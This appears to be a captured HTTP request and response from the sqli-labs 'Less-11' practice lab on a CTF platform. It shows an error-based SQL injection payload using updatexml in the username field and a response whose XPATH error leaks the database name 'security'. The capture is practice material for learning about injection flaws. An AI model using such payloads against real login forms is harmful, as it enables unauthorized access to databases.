 Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: d7b05f94-4d9a-4c1c-b1b1-aa03e492dd76.node3.buuoj.cn
Content-Length: 96
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Origin: http://d7b05f94-4d9a-4c1c-b1b1-aa03e492dd76.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://d7b05f94-4d9a-4c1c-b1b1-aa03e492dd76.node3.buuoj.cn/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin'and updatexml(1,concat(0x3a,(select
database()),0x3a),1)#&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px;
text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan
</font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px;
background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error:
':security:'</br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>